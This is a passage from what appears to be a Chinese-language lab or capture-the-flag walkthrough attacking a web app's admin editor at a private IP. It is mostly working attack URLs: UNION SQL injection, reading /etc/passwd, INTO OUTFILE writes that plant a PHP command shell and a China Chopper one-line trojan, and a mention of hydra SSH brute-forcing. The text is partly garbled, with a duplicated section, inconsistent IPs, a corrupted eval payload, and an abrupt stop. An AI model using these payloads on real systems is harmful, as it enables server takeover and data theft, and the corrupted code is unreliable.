

進入管理介面後,發現部落格編輯介面存在sql注入漏洞



http://192.168.2.130/admin/edit.php?id=4 union select 1,2,3,4

發現2和3可以顯示出來。

http://192.168.2.130/admin/edit.php?id=0 union select 1,2,load_file("/etc/passwd"),4

可以讀取passwd檔案,但是不能讀取shadow檔案。

我們嘗試能不能建立一個檔案。

在編輯頁面發現錯誤提示中有/var/www/classes 目錄,



嘗試後發現/var/www/css 目錄可寫。

於是構造語句:

http://192.168.2.130/admin/edit.php?id=2%20union%20select%201,2,3,4%20into%20outfile%20%22/var/www/css/s.php%22



然後開啟

http://192.168.2.130/css/s.php

說明s.php檔案成功寫入到/var/www/css 目錄,下面將

<?php system($_GET['c']); ?>

寫入z.php中,構造url為:

http://192.168.2.130/admin/edit.php?id=2%20union%20select%201,2,%22%3C?php%20system($_GET[%27c%27]);%20?%3E%22,4%20into%20outfile%20%22/var/www/css/z.php%22



訪問z.php,並使用uname -a獲取系統資訊。可以遠端執行命令。



下面寫入一句話木馬,構造url:

http://192.168.179.130/admin/edit.php?id=2%20union%20select%201,2,%22%3C?php%[email protected]($_POST[%27chopper%27]);?%3E%22,4%20into%20outfile%20%22/var/www/css/dao.php%22

菜刀連結:

下面寫入一句話木馬,構造url:

http://192.168.2.130/admin/edit.php?id=2%20union%20select%201,2,%22%3C?php%[email protected]($_POST[%27chopper%27]);?%3E%22,4%20into%20outfile%20%22/var/www/css/dao.php%22

菜刀連結:



發現機器開了ssh,因此用hydra爆破下:

ssh登陸